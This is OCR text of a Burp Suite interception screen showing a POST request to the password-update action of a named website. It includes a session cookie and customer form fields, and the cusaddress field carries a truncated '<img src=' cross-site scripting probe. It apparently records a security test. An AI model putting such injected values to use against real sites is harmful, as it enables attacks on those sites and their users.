 Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://svip.sto.cn:80 [222.66.39.218]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /PersonalInfoAction!updatepwd.action HTTP/1.1
Host: svip.sto.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:33.0) Gecko/20100101 Firefox/33.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://svip.sto.cn/msd_vip/PersonalInfoAction.action?parentid=1402
Content-Length: 181
Cookie: JSESSIONID=179AA3AAEA54C246E54CBA6BADF113D8.jvm732
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
cuscode=v023321&cusname=aa123&cuspassword=123456aA&newcuspassword=123456aA&cuslinkman=□□□&custel1=136525412541&cusfax=010-258114&cusaddress=<img src=&cusite=□□□□□□